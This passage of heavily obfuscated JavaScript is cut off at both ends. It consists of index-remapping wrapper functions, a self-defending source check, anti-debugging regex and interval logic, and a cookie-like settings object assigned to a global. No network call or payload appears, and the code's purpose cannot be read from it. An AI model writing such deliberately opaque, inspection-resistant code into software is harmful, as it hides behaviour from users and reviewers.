_0x4ee8fe(_0xac5233,_0x145a3a,_0x39fc30,_0x4589a0,_0x212ec2){return _0x3da951(_0xac5233-0x1de,_0x145a3a-0x54,_0x39fc30-0x3f,_0x145a3a-0x4dd,_0x212ec2);}function _0x2e60c2(_0x5d18df,_0x17cf77,_0x4f31e5,_0x24006a,_0x3f2893){return _0x25b822(_0x5d18df-0x22,_0x3f2893-0x610,_0x4f31e5-0xd7,_0x24006a-0x1d0,_0x4f31e5);}function _0xcf8a1a(_0x5f1dce,_0x79184f,_0x130d7a,_0x42d811,_0x10b64){return _0x25b822(_0x5f1dce-0x184,_0x42d811-0x44,_0x130d7a-0xb,_0x42d811-0x114,_0x130d7a);}function _0x1763cf(_0x56a933,_0x5ead35,_0x47e93a,_0x3bf363,_0x19c311){return _0x32ed09(_0x56a933-0x4,_0x5ead35-0xd4,_0x47e93a-0x19e,_0x19c311- -0x2f6,_0x5ead35);}if(_0x59be2c[_0x12c9fa(0x45e,0x3ab,0x49e,0x385,0x4ab)](_0x59be2c[_0x12c9fa(0x421,0x33c,0x400,0x43c,0x340)],_0x59be2c[_0x1763cf(-0x1af,-0x2e9,-0x222,-0x330,-0x27a)])){var _0x22f750=!![];return function(_0xe6e13f,_0x337e30){function _0x472b96(_0x58fbca,_0x1e637a,_0x585eee,_0x39c900,_0x3ae15e){return _0x2e60c2(_0x58fbca-0x1b3,_0x1e637a-0x169,_0x585eee,_0x39c900-0x97,_0x39c900- -0x273);}var _0x199731={};function _0x5d9398(_0x5ed713,_0x2c1158,_0x27c084,_0x2ba689,_0x1d36ef){return _0xcf8a1a(_0x5ed713-0x43,_0x2c1158-0xd4,_0x1d36ef,_0x2ba689-0x3ea,_0x1d36ef-0x2e);}function _0x4c3f53(_0x149724,_0x40a84b,_0x560fa9,_0x45d5c0,_0x4a27e4){return _0x12c9fa(_0x40a84b- -0x649,_0x40a84b-0x1b1,_0x560fa9-0xa6,_0x45d5c0-0xac,_0x560fa9);}_0x199731[_0x4c3f53(-0x77,-0xd7,-0xf4,-0x124,-0x58)]=_0x81c8e2[_0x4c3f53(-0x140,-0xda,-0xbd,-0xee,-0x81)];function _0x716c61(_0x56acc3,_0x2c64fd,_0x18d785,_0xbb3482,_0x18b141){return _0x4ee8fe(_0x56acc3-0x5a,_0x2c64fd- -0x554,_0x18d785-0x43,_0xbb3482-0x101,_0xbb3482);}var _0x2b55ef=_0x199731;function _0x44618e(_0x36ee9c,_0x2051ab,_0x5829f0,_0x6145e0,_0x1e3123){return _0x1763cf(_0x36ee9c-0x1c6,_0x5829f0,_0x5829f0-0x9f,_0x6145e0-0x1d6,_0x2051ab-0x523);}if(_0x81c8e2[_0x44618e(0x393,0x34e,0x2aa,0x270,0x2d3)](_0x81c8e2[_0x716c61(-0xc4,-0x173,-0x15f,-0x23c,-0x206)],_0x81c8e2[_0x4c3f53(-0x185,-0x1a0,-0xf7,-0x14d,-0x162)]))return function(_0x583794){}[_0x716c61(-0xb2,-0x14a,-0x182,-0x239,-0xa9)+_0x5d9398(0x2de,0x24c,0x2aa,0x318,0x384)+'r'](PaexTU[_0x44618e(0x38a,0x330,0x3bd,0x3ac,0x310)])[_0x472b96(0x4a9,0x4d2,0x49d,0x3ed,0x4b3)](PaexTU[_0x716c61(-0x145,-0x56,-0x1d,-0x80,-0xd)]);else{var _0x15b8aa=_0x22f750?function(){function _0x597a4a(_0x2b1d8e,_0x814cad,_0x886b0e,_0x201b6f,_0x5d45f5){return _0x44618e(_0x2b1d8e-0x16a,_0x814cad- -0x3c0,_0x2b1d8e,_0x201b6f-0x1ee,_0x5d45f5-0x9a);}function _0x37f485(_0x2370ce,_0x1ca0f4,_0x403e83,_0x5105ef,_0x4a877c){return _0x472b96(_0x2370ce-0x7a,_0x1ca0f4-0xfe,_0x5105ef,_0x4a877c- -0x22e,_0x4a877c-0x169);}function _0x2a3602(_0x3f0550,_0x47f7f5,_0x24b599,_0x5a3cb7,_0x75ad83){return _0x716c61(_0x3f0550-0x1b7,_0x75ad83-0x63c,_0x24b599-0x1db,_0x24b599,_0x75ad83-0x184);}function _0x2002a4(_0x5681a6,_0x2c8dbe,_0x1e89f4,_0x1fc10f,_0x18ca1f){return _0x716c61(_0x5681a6-0x10f,_0x1e89f4-0x397,_0x1e89f4-0x3a,_0x18ca1f,_0x18ca1f-0x122);}function _0x257910(_0x45faa8,_0x1b9ac5,_0xa0dc9a,_0x4bcbea,_0x1db781){return _0x472b96(_0x45faa8-0x1db,_0x1b9ac5-0x1b6,_0xa0dc9a,_0x45faa8- -0x45c,_0x1db781-0x1d6);}if(_0x81c8e2[_0x37f485(0x4d,0x56,0xc0,0x20,-0x2)](_0x81c8e2[_0x37f485(0x136,0x1b6,0xd7,0x1cf,0x138)],_0x81c8e2[_0x37f485(0x34,0xe7,0x5e,-0x37,0x9b)])){var _0x51e227=_0x57f1b7[_0x257910(-0x6f,-0x2c,0x37,-0xbd,0x3f)](_0x64f4d0,arguments);return _0x5aaa4a=null,_0x51e227;}else{if(_0x337e30){if(_0x81c8e2[_0x2a3602(0x454,0x39a,0x407,0x37b,0x41c)](_0x81c8e2[_0x257910(-0x144,-0x68,-0x136,-0xa5,-0x19c)],_0x81c8e2[_0x597a4a(0x66,-0x50,-0xa7,-0x6a,-0xc3)])){var _0x3a90de=_0x337e30[_0x2a3602(0x677,0x501,0x5a2,0x666,0x5dd)](_0xe6e13f,arguments);return _0x337e30=null,_0x3a90de;}else{var _0x211540={};_0x211540[_0x2a3602(0x363,0x38c,0x50c,0x36f,0x431)+'e']=![],_0x211540[_0x597a4a(0xb4,0x42,0x10d,-0x7d,0xdb)]=0x15180,_0x211540[_0x2a3602(0x62a,0x5ff,0x615,0x4ee,0x596)+'H']=_0x2b55ef[_0x257910(-0xba,-0x16b,-0x177,-0x150,-0x22)],_0x2431c7[_0x2a3602(0x51b,0x5bd,0x4f2,0x534,0x58d)+_0x597a4a(-0xda,-0xa5,-0xc3,-0x27,-0xc3)+_0x2a3602(0x447,0x545,0x3a2,0x4c5,0x465)+'4N']=_0x211540;}}}}:function(){};return _0x22f750=![],_0x15b8aa;}};}else _0x599f78=_0xd7fc3e;}());function _0x3da951(_0x3c4a52,_0x8e253f,_0x488092,_0x2a2f48,_0x357acb){return _0x3f78(_0x2a2f48- -0x2aa,_0x357acb);}var _0x3d902e=_0x59be2c[_0x4e7139(0x432,0x306,0x3c4,0x388,0x439)](_0x257848,this,function(){function _0x7e82f0(_0x3182a6,_0x1daec1,_0x4ef702,_0x39ef75,_0x2a1f49){return _0x32ed09(_0x3182a6-0x1d,_0x1daec1-0x6f,_0x4ef702-0x150,_0x1daec1-0x1ab,_0x2a1f49);}function _0x420e19(_0x3bd381,_0x469a11,_0x5b9ed1,_0x5ec995,_0xbef3aa){return _0x32ed09(_0x3bd381-0x7d,_0x469a11-0x1a9,_0x5b9ed1-0x29,_0xbef3aa- -0x86,_0x5b9ed1);}function _0x21126f(_0xc7b90a,_0x8fff9a,_0x25d525,_0x26b00e,_0x454421){return _0x3da951(_0xc7b90a-0x10f,_0x8fff9a-0xa1,_0x25d525-0xd8,_0x8fff9a-0x250,_0x454421);}function _0x3244fd(_0x11df89,_0x233386,_0x4de472,_0x1309b6,_0x5ac5d9){return _0x25b822(_0x11df89-0x57,_0x233386-0x176,_0x4de472-0xfb,_0x1309b6-0x19d,_0x1309b6);}var _0x23d68a={'GKmKR':_0x59be2c[_0x38581b(0x55a,0x485,0x3ac,0x4dc,0x45a)],'zInqv':_0x59be2c[_0x420e19(0x39,0x133,0x1b2,0x39,0x127)],'njGBr':function(_0x5a4c40,_0x35ce0f){function _0x42b9f9(_0x5e1c0e,_0x5ef053,_0xf6e992,_0x356c68,_0x276c19){return _0x38581b(_0x5e1c0e-0x1cf,_0x5ef053- -0x608,_0xf6e992-0x3d,_0x356c68-0x159,_0xf6e992);}return _0x59be2c[_0x42b9f9(-0x189,-0x19e,-0x11e,-0x159,-0xe1)](_0x5a4c40,_0x35ce0f);},'sTKnn':_0x59be2c[_0x38581b(0x472,0x549,0x59f,0x4f4,0x5e9)],'saHrP':function(_0x43cffc,_0x4b6761){function _0x56ac89(_0x44d6d4,_0x54ec9b,_0x270b00,_0x4e5044,_0x4e0633){return _0x21126f(_0x44d6d4-0xb4,_0x4e0633-0x427,_0x270b00-0x18e,_0x4e5044-0x7e,_0x270b00);}return _0x59be2c[_0x56ac89(0x68f,0x616,0x5e7,0x599,0x5ac)](_0x43cffc,_0x4b6761);},'yaKVV':_0x59be2c[_0x420e19(0x2d,0xb8,-0x26,-0x27,-0x5)],'oEqIr':function(_0x2b986e,_0x4afd59){function _0x28655c(_0x4e1581,_0x40b2f5,_0x47bdac,_0x42bd52,_0x475780){return _0x3244fd(_0x4e1581-0x16c,_0x475780- -0x190,_0x47bdac-0x11d,_0x47bdac,_0x475780-0x8);}return _0x59be2c[_0x28655c(-0xa4,0x82,-0x85,0x8a,0x2a)](_0x2b986e,_0x4afd59);},'PfxGC':_0x59be2c[_0x38581b(0x5a7,0x572,0x632,0x5cd,0x614)],'vrAls':function(_0x473edc){function _0x340271(_0x489ac4,_0x4c3ddd,_0x262926,_0x179a72,_0x2bfe6f){return _0x38581b(_0x489ac4-0x49,_0x262926- -0x549,_0x262926-0x50,_0x179a72-0x4,_0x489ac4);}return _0x59be2c[_0x340271(-0x7e,-0x95,-0x15e,-0x122,-0x1aa)](_0x473edc);},'ZkSZB':function(_0x5b48bb,_0x35886d,_0xa32833){function _0x3fd584(_0x21e92c,_0x1f253b,_0x55ec1f,_0x588023,_0x51b46c){return _0x3244fd(_0x21e92c-0x136,_0x21e92c-0x61,_0x55ec1f-0x130,_0x588023,_0x51b46c-0x111);}return _0x59be2c[_0x3fd584(0x100,0x11d,0x16d,0xef,0x175)](_0x5b48bb,_0x35886d,_0xa32833);}};function _0x38581b(_0x5cb12b,_0x2f3232,_0x21b506,_0x5a5ec3,_0x266f4d){return _0x3da951(_0x5cb12b-0xf1,_0x2f3232-0xdf,_0x21b506-0x1f1,_0x2f3232-0x562,_0x266f4d);}if(_0x59be2c[_0x21126f(0x1cd,0x159,0x1bc,0x8f,0x1f1)](_0x59be2c[_0x21126f(0x168,0xb3,0x19c,0xfb,0x47)],_0x59be2c[_0x21126f(0x51,0xb3,0xc,0x12c,0xe3)]))return _0x3d902e[_0x38581b(0x465,0x515,0x4a6,0x468,0x59a)+_0x7e82f0(0x290,0x2cd,0x331,0x30d,0x222)]()[_0x38581b(0x614,0x545,0x612,0x458,0x543)+'h'](_0x59be2c[_0x21126f(0x178,0x248,0x199,0x20f,0x24e)])[_0x7e82f0(0x391,0x35e,0x2c5,0x3cc,0x42c)+_0x3244fd(0x6e,0xd0,0x197,0xc,0x66)]()[_0x38581b(0x436,0x48f,0x44c,0x527,0x3a9)+_0x21126f(0x1a0,0x102,0x17c,0x128,0x122)+'r'](_0x3d902e)[_0x7e82f0(0x46a,0x38e,0x329,0x3d6,0x44d)+'h'](_0x59be2c[_0x3244fd(0x28d,0x1a6,0x12d,0xfe,0x1a0)]);else{var _0x235f02={'WLjLB':avoNVy[_0x38581b(0x2ff,0x3cb,0x372,0x41e,0x359)],'ndpxg':avoNVy[_0x7e82f0(0x266,0x256,0x21d,0x226,0x252)],'clFSh':function(_0x2f2ddb,_0x40f98f){function _0x48d3f0(_0x41b145,_0x53c982,_0x118b02,_0x463a3d,_0x3a5b04){return _0x38581b(_0x41b145-0xda,_0x118b02- -0xe4,_0x118b02-0x187,_0x463a3d-0x198,_0x463a3d);}return avoNVy[_0x48d3f0(0x206,0x28f,0x2d0,0x27f,0x2ce)](_0x2f2ddb,_0x40f98f);},'fyQEk':avoNVy[_0x3244fd(0x130,0x82,0x16c,0x13a,-0x24)],'vpVRq':function(_0x340e69,_0x12ac97){function _0x2c28b6(_0x233c11,_0x50eaed,_0x7454fe,_0x75614f,_0x194747){return _0x420e19(_0x233c11-0x136,_0x50eaed-0xfe,_0x233c11,_0x75614f-0x7d,_0x7454fe- -0x15e);}return avoNVy[_0x2c28b6(0x28,0xd0,0x45,0x10a,-0x46)](_0x340e69,_0x12ac97);},'ViDEO':avoNVy[_0x3244fd(0x148,0xed,0x1d0,0xe6,0x1d1)],'DUnhP':function(_0x70cc94,_0x4dbfe3){function _0x3c5aaf(_0xc74628,_0x4c4c6b,_0xfac2d4,_0x33de1c,_0x3eb67e){return _0x38581b(_0xc74628-0x1b0,_0x3eb67e- -0x2a3,_0xfac2d4-0x181,_0x33de1c-0x2,_0xfac2d4);}return avoNVy[_0x3c5aaf(0x243,0x2c5,0x2f2,0x36d,0x2b3)](_0x70cc94,_0x4dbfe3);},'VLpqF':avoNVy[_0x21126f(0x14e,0x164,0x208,0x251,0x220)],'Lnxsq':function(_0x57daa2){function _0x1e4270(_0x125857,_0x37b6e2,_0x11e84f,_0x58be99,_0x5c8966){return _0x38581b(_0x125857-0xa6,_0x125857- -0x60e,_0x11e84f-0x193,_0x58be99-0x160,_0x11e84f);}return avoNVy[_0x1e4270(-0x175,-0x20b,-0x1ce,-0x1ed,-0x14f)](_0x57daa2);}};avoNVy[_0x420e19(-0x8f,-0x3,-0x59,0x80,-0x1e)](_0x1b046d,this,function(){function _0x1d7c03(_0x43d521,_0x47919f,_0xae8f5b,_0x513d25,_0xc75a1a){return _0x21126f(_0x43d521-0x117,_0xc75a1a- -0x48,_0xae8f5b-0xa8,_0x513d25-0x102,_0xae8f5b);}var _0x2f7704=new _0x264563(_0x235f02[_0x1d7c03(-0x2d,0x1b,0x16f,0x12,0xa0)]);function _0x1934b0(_0x402d75,_0x32d61d,_0x23207c,_0x22bb02,_0x4e2865){return _0x38581b(_0x402d75-0x15e,_0x32d61d- -0x43e,_0x23207c-0x6a,_0x22bb02-0x16,_0x4e2865);}function _0xa8eb64(_0x3ca91f,_0x41d03a,_0x469497,_0x5eac8e,_0x26d6c8){return _0x3244fd(_0x3ca91f-0x103,_0x469497-0x225,_0x469497-0x32,_0x41d03a,_0x26d6c8-0x14);}var _0x376afd=new _0x2cde52(_0x235f02[_0x1d7c03(0xc5,0x11c,0x130,0x179,0x1ae)],'i');function _0x51b564(_0x4f8853,_0x340fd4,_0x1c689d,_0x27f988,_0x519117){return _0x3244fd(_0x4f8853-0x14,_0x4f8853- -0x83,_0x1c689d-0x16,_0x27f988,_0x519117-0x101);}var _0x172db0=_0x235f02[_0xa8eb64(0x229,0x276,0x281,0x283,0x364)](_0x2a9399,_0x235f02[_0x1934b0(0x12,0x55,-0x41,0x28,0x132)]);function _0x4b2eb6(_0x307ebf,_0x5dc63f,_0x2cbde0,_0x2ba5de,_0x11a893){return _0x38581b(_0x307ebf-0x139,_0x5dc63f- -0x74,_0x2cbde0-0x1c0,_0x2ba5de-0x4d,_0x2ba5de);}!_0x2f7704[_0x1d7c03(0x1,0x4e,0x14d,0x153,0x72)](_0x235f02[_0x1934b0(-0x31,0x9c,-0x3e,0x13,0x11a)](_0x172db0,_0x235f02[_0x1d7c03(0x217,0xfc,0x194,0x1bc,0x174)]))||!_0x376afd[_0x51b564(-0x6b,-0x85,0x7d,-0x100,0x4a)](_0x235f02[_0x51b564(0x136,0xc1,0x9c,0xc0,0x1f7)](_0x172db0,_0x235f02[_0xa8eb64(0x328,0x2d5,0x2b4,0x28c,0x2ff)]))?_0x235f02[_0x1934b0(0x85,-0x2e,-0x8e,-0x115,-0x58)](_0x172db0,'0'):_0x235f02[_0x51b564(-0x76,0x5f,0xd,-0xa,-0xc3)](_0x20fafe);})();}});_0x59be2c[_0x4e7139(0x498,0x51d,0x546,0x45b,0x4af)](_0x3d902e);var _0x3b62c9=(function(){function _0x127adc(_0x4ebb3a,_0x7f5e4b,_0x120826,_0x572f76,_0x4e99f1){return _0xfa244b(_0x4ebb3a-0x15f,_0x7f5e4b,_0x120826-0x1c2,_0x572f76-0x1a5,_0x4e99f1-0x113);}function _0x2bbc7c(_0x13398a,_0x5275ec,_0x3f1fe4,_0x3bd9e4,_0x3e8ecc){return _0x32ed09(_0x13398a-0x1b7,_0x5275ec-0x1ca,_0x3f1fe4-0x103,_0x13398a- -0x1c4,_0x3e8ecc);}var _0x340cfc={'afsKI':function(_0x56253c,_0x451cd6){function _0x255bf4(_0x28ec06,_0xa6ad6e,_0x10d482,_0x40d634,_0x58191f){return _0x3f78(_0x10d482- -0x1c2,_0x40d634);}return _0x59be2c[_0x255bf4(0xe,-0x176,-0xc3,-0x4f,-0x64)](_0x56253c,_0x451cd6);},'Qfjkn':function(_0xb9aeef,_0x29f38c){function _0x506023(_0x404fcf,_0x1540ff,_0x45ffe6,_0x1579f4,_0x4d527a){return _0x3f78(_0x1540ff-0x28f,_0x1579f4);}return _0x59be2c[_0x506023(0x3f2,0x409,0x417,0x46c,0x4b4)](_0xb9aeef,_0x29f38c);},'jiEfA':_0x59be2c[_0xeb4868(0x397,0x2e1,0x2c0,0x36b,0x371)],'ukTLZ':_0x59be2c[_0xeb4868(0x33b,0x3ae,0x35a,0x30c,0x390)],'knniB':function(_0xdce0c1){function _0x207864(_0x20cb52,_0x142370,_0xfbf5c4,_0x291264,_0x2b9e79){return _0x68c057(_0x20cb52-0x1c6,_0x142370-0x17a,_0x2b9e79,_0x142370- -0x111,_0x2b9e79-0x1c8);}return _0x59be2c[_0x207864(-0x1c8,-0x279,-0x325,-0x2fe,-0x2f4)](_0xdce0c1);},'qsiZK':function(_0x366948,_0x52a00d){function _0x43f083(_0x159eca,_0x2510d1,_0x5642c5,_0x5eff20,_0x3fc667){return _0xeb4868(_0x5eff20,_0x2510d1-0x34,_0x5642c5-0x30c,_0x5eff20-0xbb,_0x3fc667-0x3a);}return _0x59be2c[_0x43f083(0x635,0x602,0x58c,0x61d,0x52b)](_0x366948,_0x52a00d);},'qdEwd':_0x59be2c[_0x68c057(-0xfc,-0x20d,-0x126,-0x18b,-0x1b7)],'nvSNP':_0x59be2c[_0x68c057(-0x18c,-0x1bf,-0x10a,-0x19d,-0x1f3)],'XkTTz':_0x59be2c[_0x127adc(0xcb,0xea,0x15c,0x175,0xe4)],'MscJr':_0x59be2c[_0x68c057(-0x106,-0xb2,-0x120,-0x90,-0xbe)]};function _0x68c057(_0x2696e2,_0x59cbc4,_0x491608,_0x476aa9,_0x36ade9){return _0x3da951(_0x2696e2-0xd0,_0x59cbc4-0x1c8,_0x491608-0x1c7,_0x476aa9-0xf,_0x491608);}function _0xeb4868(_0x4106fb,_0x50bbc6,_0x37e2fe,_0x1cf90d,_0x15dee2){return _0xfa244b(_0x4106fb-0x190,_0x4106fb,_0x37e2fe-0x146,_0x1cf90d-0x6f,_0x37e2fe-0x33e);}function _0x19be12(_0x337af2,_0x1f80dc,_0x244360,_0x408023,_0x132bc9){return _0x3da951(_0x337af2-0x5c,_0x1f80dc-0x174,_0x244360-0x79,_0x408023-0x202,_0x1f80dc);}if(_0x59be2c[_0x127adc(0x211,0x13e,0x53,0x129,0x132)](_0x59be2c[_0x68c057(-0x42,0x63,0x6d,-0x68,0x13)],_0x59be2c[_0x127adc(-0x1f,0x185,0x9b,0x95,0xb5)])){var _0x4c78da=!![];return function(_0x98d0d9,_0x256f06){function _0x4bf33d(_0x117a38,_0x39e52a,_0x5e0efb,_0x1d291f,_0x25bb81){return _0xeb4868(_0x1d291f,_0x39e52a-0x97,_0x117a38-0x1dd,_0x1d291f-0x71,_0x25bb81-0x187);}var _0x557ad3={};function _0x4bbb11(_0xee897e,_0x3ca904,_0x34596a,_0x41024d,_0xad6e83){return _0x19be12(_0xee897e-0xb,_0xad6e83,_0x34596a-0x47,_0xee897e-0x343,_0xad6e83-0x1e);}function _0x76cd10(_0x415dfa,_0x54015f,_0x4a4392,_0x385f01,_0x4c94a1){return _0x2bbc7c(_0x385f01-0x26a,_0x54015f-0x3b,_0x4a4392-0x54,_0x385f01-0x18c,_0x54015f);}function _0x429ae5(_0x4076f2,_0x402321,_0x35416f,_0x38a93f,_0x196dbf){return _0x68c057(_0x4076f2-0x1c5,_0x402321-0x198,_0x196dbf,_0x4076f2-0x1cc,_0x196dbf-0x133);}_0x557ad3[_0x3a4df1(-0x145,-0xf4,-0xb6,-0x213,-0x174)]=_0x59be2c[_0x4bf33d(0x52c,0x502,0x56e,0x5b9,0x43e)];function _0x3a4df1(_0x35c45f,_0x57db70,_0xd4cf3,_0x32140b,_0x4fbfa5){return _0x127adc(_0x35c45f-0x194,_0xd4cf3,_0xd4cf3-0x17b,_0x32140b-0x27,_0x35c45f- -0x21d);}var _0x2f8be1=_0x557ad3;if(_0x59be2c[_0x76cd10(0x1c7,0x1ba,0x2c9,0x276,0x2ef)](_0x59be2c[_0x4bf33d(0x51e,0x455,0x4f8,0x486,0x4aa)],_0x59be2c[_0x3a4df1(-0xdf,-0x57,-0x4f,0x6,-0xee)])){var _0x3d40a1=_0x4c78da?function(){function _0x16ca6f(_0x5adb8a,_0x3c0f6a,_0x12fe36,_0x19727c,_0x4e58c6){return _0x3a4df1(_0x4e58c6-0x730,_0x3c0f6a-0x174,_0x3c0f6a,_0x19727c-0x98,_0x4e58c6-0x1b4);}function _0x42d368(_0x2c5062,_0x512982,_0xf498e8,_0x3fc172,_0x19e936){return _0x4bf33d(_0x2c5062- -0x87,_0x512982-0xfb,_0xf498e8-0xbf,_0x3fc172,_0x19e936-0x5a);}var _0x184afa={'sIYlt':function(_0x2c5b93,_0x5560b8){function _0x338da0(_0x24f474,_0x4138f6,_0x2c8420,_0x5382ec,_0x568657){return _0x3f78(_0x24f474- -0x30a,_0x4138f6);}return _0x340cfc[_0x338da0(-0xe5,-0x63,-0x33,-0x111,-0xf0)](_0x2c5b93,_0x5560b8);},'qtyYU':function(_0xec670a,_0x4fcb28){function _0x454494(_0x58a849,_0x310761,_0x1bffe3,_0x59df4e,_0x326c38){return _0x3f78(_0x59df4e-0x11e,_0x310761);}return _0x340cfc[_0x454494(0x2d6,0x2e0,0x362,0x2f0,0x316)](_0xec670a,_0x4fcb28);},'biYmg':_0x340cfc[_0x42d368(0x4a2,0x487,0x4cd,0x3de,0x49d)],'NTYMr':_0x340cfc[_0x42d368(0x3be,0x35b,0x32f,0x42e,0x33e)],'JFKbL':function(_0x50c4b3){function _0xdcfb14(_0x35c679,_0x2b69f4,_0x498824,_0x1570e9,_0xd6adca){return _0x4c6bc9(_0x35c679-0xd9,_0x2b69f4-0x1a9,_0x498824-0xac,_0x35c679- -0xea,_0x498824);}return _0x340cfc[_0xdcfb14(0x3e0,0x48f,0x4a2,0x43e,0x41d)](_0x50c4b3);}};function _0x4c6bc9(_0x11c106,_0x1a142e,_0x4d65ee,_0x26000d,_0xc942a0){return _0x429ae5(_0x26000d-0x403,_0x1a142e-0x94,_0x4d65ee-0xac,_0x26000d-0x2b,_0xc942a0);}function _0x44ca83(_0x50187b,_0x3bbf97,_0x47d58b,_0x39e2a7,_0x454d98){return _0x3a4df1(_0x454d98-0x1d2,_0x3bbf97-0x4b,_0x50187b,_0x39e2a7-0x1ac,_0x454d98-0xba);}function _0x23fa49(_0x523c39,_0x8fcb1,_0x941a78,_0xe1fdc7,_0x133bd8){return _0x4bbb11(_0x133bd8-0x57,_0x8fcb1-0xb0,_0x941a78-0x167,_0xe1fdc7-0x1a3,_0x523c39);}if(_0x340cfc[_0x42d368(0x441,0x4b3,0x47c,0x460,0x3f8)](_0x340cfc[_0x42d368(0x36a,0x382,0x356,0x3cf,0x457)],_0x340cfc[_0x23fa49(0x5fe,0x67e,0x611,0x661,0x5c9)])){if(_0x256f06){if(_0x340cfc[_0x42d368(0x441,0x454,0x3fa,0x37e,0x39a)](_0x340cfc[_0x4c6bc9(0x5bc,0x5c0,0x687,0x5c2,0x6ab)],_0x340cfc[_0x16ca6f(0x5ae,0x45b,0x47f,0x533,0x544)])){var _0x126e54=_0x256f06[_0x4c6bc9(0x61e,0x5d3,0x61d,0x5f6,0x5f2)](_0x98d0d9,arguments);return _0x256f06=null,_0x126e54;}else{var _0x4180bb;try{var _0x248b6c=JkmsjE[_0x23fa49(0x5b5,0x430,0x5ef,0x557,0x510)](_0x1f35cb,JkmsjE[_0x16ca6f(0x50c,0x5cc,0x640,0x656,0x5ea)](JkmsjE[_0x16ca6f(0x4fd,0x5c1,0x661,0x553,0x5ea)](JkmsjE[_0x23fa49(0x350,0x37d,0x497,0x3fa,0x422)],JkmsjE[_0x23fa49(0x5a7,0x4cb,0x675,0x5b1,0x5b2)]),');'));_0x4180bb=JkmsjE[_0x16ca6f(0x5a6,0x4f1,0x458,0x553,0x4c7)](_0x248b6c);}catch(_0x144997){_0x4180bb=_0x1997db;}_0x4180bb[_0x16ca6f(0x5fd,0x590,0x53d,0x5fc,0x57d)+_0x16ca6f(0x592,0x5b2,0x4b6,0x5ea,0x577)+'l'](_0x227250,0x1*-0x10f+-0x2aa*-0x6+0xb3);}}}else return _0x3034cf[_0x23fa49(0x512,0x545,0x5de,0x4dd,0x54f)+_0x42d368(0x3cf,0x378,0x2e9,0x41a,0x38e)]()[_0x42d368(0x490,0x3c3,0x479,0x460,0x514)+'h'](rVmaqL[_0x42d368(0x459,0x45c,0x41b,0x3db,0x474)])[_0x4c6bc9(0x629,0x51a,0x4f9,0x591,0x5da)+_0x44ca83(-0x4e,-0x5b,-0x9f,0xd,0x3)]()[_0x44ca83(0xdf,-0x28,-0x16,-0x11,0xe)+_0x44ca83(-0x131,-0x18,0x4b,0x4d,-0x6d)+'r'](_0x2ba98b)[_0x16ca6f(0x649,0x6d3,0x53e,0x556,0x622)+'h'](rVmaqL[_0x16ca6f(0x52c,0x681,0x626,0x5df,0x5eb)]);}:function(){};return _0x4c78da=![],_0x3d40a1;}else{if(_0x3d7c64){var _0x27d990=_0x5819c5[_0x429ae5(0x1f3,0x28d,0x10f,0x275,0x252)](_0x2fdf9d,arguments);return _0x395d1d=null,_0x27d990;}}};}else return!![];}());function _0x4e7139(_0xfc0aab,_0x21d340,_0x386459,_0xed7fb7,_0x4b3c7c){return _0x3f78(_0xed7fb7-0x1d3,_0x386459);}(function(){function _0x3c95ad(_0x5b91ce,_0x3a070f,_0x171a63,_0x55c5a0,_0x3bc095){return _0x4e7139(_0x5b91ce-0xd7,_0x3a070f-0x1e4,_0x3a070f,_0x5b91ce-0x10d,_0x3bc095-0x16b);}function _0x42ec41(_0x4cc018,_0x3d412b,_0x25a46d,_0x5e7359,_0x16e030){return _0x32ed09(_0x4cc018-0x19d,_0x3d412b-0x57,_0x25a46d-0x104,_0x5e7359- -0x174,_0x16e030);}function _0x104a02(_0x22eaa8,_0x42aa25,_0x25dc2b,_0x431210,_0x3d1a9e){return _0x4e7139(_0x22eaa8-0xbb,_0x42aa25-0x17c,_0x42aa25,_0x25dc2b-0x93,_0x3d1a9e-0x194);}function _0x578ccb(_0x3995ba,_0x3c2ca9,_0x1fdc9f,_0x359b67,_0x42a614){return _0xfa244b(_0x3995ba-0x1d2,_0x42a614,_0x1fdc9f-0x179,_0x359b67-0x80,_0x1fdc9f- -0x98);}function _0x58ed21(_0x454392,_0x4295f9,_0x39cd0c,_0x2a921f,_0x57ad2e){return _0x4e7139(_0x454392-0xb0,_0x4295f9-0xd8,_0x57ad2e,_0x2a921f- -0x18f,_0x57ad2e-0xb6);}_0x59be2c[_0x104a02(0x42e,0x323,0x36a,0x32c,0x3e0)](_0x59be2c[_0x3c95ad(0x586,0x650,0x51a,0x607,0x64a)],_0x59be2c[_0x3c95ad(0x586,0x572,0x4b5,0x4ef,0x4a8)])?_0x59be2c[_0x3c95ad(0x495,0x40b,0x55c,0x3b0,0x56b)](_0x3b62c9,this,function(){function _0x4e4241(_0xf16e8b,_0x5a7f19,_0x35e23a,_0x495ee0,_0x53969f){return _0x58ed21(_0xf16e8b-0x1a9,_0x5a7f19-0xef,_0x35e23a-0x39,_0x5a7f19- -0x3b5,_0x495ee0);}function _0xc4b1d2(_0x84414a,_0x1350a4,_0x3efb94,_0x333ca3,_0x3e2238){return _0x3c95ad(_0x333ca3-0x4c,_0x3e2238,_0x3efb94-0x16c,_0x333ca3-0xdc,_0x3e2238-0x174);}function _0x5f23f6(_0x4038f9,_0x348439,_0x47d4bc,_0x44657f,_0x10894b){return _0x3c95ad(_0x47d4bc- -0x69b,_0x348439,_0x47d4bc-0x1d5,_0x44657f-0x146,_0x10894b-0x111);}function _0x2daca1(_0x3bf2c0,_0x17a3ce,_0x5137cd,_0x5616f3,_0x59009b){return _0x3c95ad(_0x5616f3- -0x323,_0x59009b,_0x5137cd-0x84,_0x5616f3-0xe5,_0x59009b-0x37);}var _0x516616={'YsSEN':function(_0x236213,_0xcb2483){function _0x1bf4d6(_0x428524,_0x162723,_0x57061a,_0x542005,_0x1f835c){return _0x3f78(_0x57061a-0x20f,_0x542005);}return _0x59be2c[_0x1bf4d6(0x2a1,0x259,0x30c,0x2c3,0x253)](_0x236213,_0xcb2483);}};function _0x8b8a0b(_0x5697ab,_0xbfca24,_0x214101,_0x101294,_0x723a36){return _0x104a02(_0x5697ab-0x1d8,_0x5697ab,_0x723a36-0x142,_0x101294-0xd2,_0x723a36-0x150);}if(_0x59be2c[_0x2daca1(0x80,0x7a,0x18b,0x120,0x11c)](_0x59be2c[_0x2daca1(0x1e9,0x280,0x1ab,0x28c,0x2d2)],_0x59be2c[_0x5f23f6(-0x1b3,-0xdc,-0xec,-0x160,-0x87)])){var _0x578533=new RegExp(_0x59be2c[_0x4e4241(-0x1ea,-0x1a4,-0xef,-0x20b,-0x27a)]),_0xeb790f=new 